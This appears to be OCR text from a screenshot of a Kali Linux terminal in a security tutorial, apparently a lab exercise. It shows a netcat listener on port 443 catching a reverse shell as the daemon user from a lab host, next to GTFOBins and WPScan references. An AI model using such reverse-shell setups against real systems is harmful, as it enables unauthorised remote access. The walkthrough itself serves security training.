 find | GTFOBins - Mozill...
root@kali: ~/.wpscan
12:50 AM
root@kali: ~/.wpscan
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan ×
┌──(root💀kali)-[~/.wpscan]
└─# nc -lvp 443
listening on [any] 443 ...
192.168.246.138: inverse host lookup failed: Unknown host
connect to [192.168.246.129] from (UNKNOWN) [192.168.246.138] 53120
Linux debian 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 19:19:29 up  4:11,  1 user,  load average: 0.10, 0.23, 0.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                17:45   54:56   0.49s  0.48s -bash
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$
INFOSEC TAMIL